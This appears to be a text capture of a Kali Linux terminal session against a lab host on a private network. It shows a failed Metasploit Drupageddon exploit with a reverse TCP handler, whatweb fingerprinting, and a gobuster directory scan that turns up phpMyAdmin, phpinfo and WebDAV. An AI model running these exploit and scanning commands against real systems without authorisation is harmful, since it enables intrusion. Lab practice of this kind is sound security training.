 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ TARGETURI => /drupal/
msf exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.222.128:4444
[*] Exploit completed, but no session was created.
msf exploit(multi/http/drupal_drupageddon) >
exit
zsh: parse error near `\n'
┌──(kali㉿kali)-[~]
└─$ whatweb http://192.168.222.129/drupal/
http://192.168.222.129/drupal/ [404 Not Found] Apache[2.2.8], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.2.8 (Ubuntu) DAV/2], IP[192.168.222.129], Title[404 Not Found], WebDAV[2]
┌──(kali㉿kali)-[~]
└─$ gobuster dir -u http://192.168.222.129/ -w /usr/share/wordlists/dirb/common.txt -x php,txt,html
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.222.129/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.8
[+] Extensions:              php,txt,html
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta.txt             (Status: 403) [Size: 296]
/.htaccess            (Status: 403) [Size: 297]
/.htaccess.php        (Status: 403) [Size: 301]
/.hta                 (Status: 403) [Size: 292]
/.htpasswd.html       (Status: 403) [Size: 302]
/.htaccess.html       (Status: 403) [Size: 302]
/.htaccess.txt        (Status: 403) [Size: 301]
/.hta.html            (Status: 403) [Size: 297]
/.htpasswd            (Status: 403) [Size: 297]
/.hta.php             (Status: 403) [Size: 296]
/.htpasswd.php        (Status: 403) [Size: 301]
/.htpasswd.txt        (Status: 403) [Size: 301]
/cgi-bin/.html        (Status: 403) [Size: 301]
/cgi-bin/             (Status: 403) [Size: 296]
/dav                  (Status: 301) [Size: 321] [--> http://192.168.222.129/dav/]
/index                (Status: 200) [Size: 891]
/index.php            (Status: 200) [Size: 891]
/index.php            (Status: 200) [Size: 891]
/phpMyAdmin           (Status: 301) [Size: 328] [--> http://192.168.222.129/phpMyAdmin/]
/phpinfo.php          (Status: 200) [Size: 48035]
/phpinfo              (Status: 200) [Size: 48023]
/phpinfo.php          (Status: 200) [Size: 48035]
/server-status        (Status: 403) [Size: 301]
/test                 (Status: 301) [Size: 322] [--> http://192.168.222.129/test/]
/twiki                (Status: 301) [Size: 323] [--> http://192.168.222.129/twiki/]
Progress: 18452 / 18452 (100.00%)
===============================================================
Finished
===============================================================